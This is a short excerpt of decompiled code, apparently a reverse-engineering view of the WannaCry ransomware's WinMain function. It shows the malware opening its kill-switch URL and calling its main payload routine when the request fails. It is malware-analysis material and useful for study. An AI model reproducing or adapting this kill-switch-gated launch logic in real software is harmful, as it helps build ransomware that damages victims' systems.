 Decompile: WinMain - (wannacry)
10 char strange_url_buffer [57];
11
12 i = 14;
13 strange_url = s_http://www.iuqerfsodp9ifjaposdfj_004313d0;
14 strange_url_copy = strange_url_buffer;
15 while (i != 0
16 /* strncpy(strange_url_copy, strange_url, 14) */) {
17 i = i + -1;
18 *(undefined4 *)strange_url_copy = *(undefined4 *)strange_url;
19 strange_url = strange_url + 4;
20 strange_url_copy = strange_url_copy + 4;
21 }
22 *strange_url_copy = *strange_url;
23 InternetOpenA((LPCSTR)0x0,1,(LPCSTR)0x0,(LPCSTR)0x0,0);
24 hInternet_return = InternetOpenUrlA(hInternet,strange_url_buffer,(LPCSTR)0x0,0,0x84000000,0)
25 if (hInternet_return == (HINTERNET)0x0) {
26 InternetCloseHandle(hInternet);
27 InternetCloseHandle(0);
28 FUN_00408090();
29 return 0;
30 }
31 InternetCloseHandle(hInternet);
32 InternetCloseHandle(hInternet_return);
33 return 0;
34 }